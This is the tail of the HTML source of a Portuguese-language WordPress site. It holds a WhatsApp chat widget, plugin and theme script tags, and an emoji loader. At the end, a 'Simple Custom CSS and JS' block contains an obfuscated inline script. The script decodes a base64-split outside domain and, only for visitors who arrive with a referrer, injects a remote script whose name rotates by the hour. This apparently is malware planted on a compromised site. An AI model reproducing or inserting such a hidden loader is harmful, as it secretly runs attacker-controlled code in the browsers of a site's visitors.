6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"9ddae0ca49","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"c2ff1bc6a6"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
